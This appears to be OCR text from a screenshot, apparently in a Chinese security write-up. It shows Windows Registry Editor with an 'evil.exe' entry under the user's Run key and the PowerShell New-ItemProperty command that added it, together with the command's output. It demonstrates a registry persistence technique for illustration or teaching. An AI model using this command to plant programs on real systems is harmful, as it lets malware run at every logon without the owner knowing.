 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Holographic
ime
ImmersiveShell
InstallService
Internet Settings
Lock Screen
Mobility
Notifications
OOBE
PenWorkspace
Policies
PrecisionTouchPad
Privacy
PushNotifications
RADAR
Run
RunOnce
Screensavers
Search
SearchSettings
Security and Maintenance
SettingSync
Shell Extensions
SignalManager
SmartGlass
StartLayout
StartupNotify
StorageSense
名称 类型 数据
(默认) REG_SZ (数值未设置)
evil REG_SZ C:\Users\axingg\desktop\evil.exe
MicrosoftEdgeAutoLaunch_D32E8... REG_SZ "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --no-startup-window ...
OneDrive REG_SZ "C:\Users\axingg\AppData\Local\Microsoft\OneDrive\OneDrive.exe" /background
管理员: 命令提示符
Microsoft Windows [版本 10.0.19044.2251]
(c) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>powershell.exe New-ItemProperty -Path "HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\run" -Name "e
vil" -PropertyType String -Value "C:\Users\axingg\desktop\evil.exe"
evil : C:\Users\axingg\desktop\evil.exe
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\run
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion
PSChildName : run
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
C:\WINDOWS\system32>
先知社区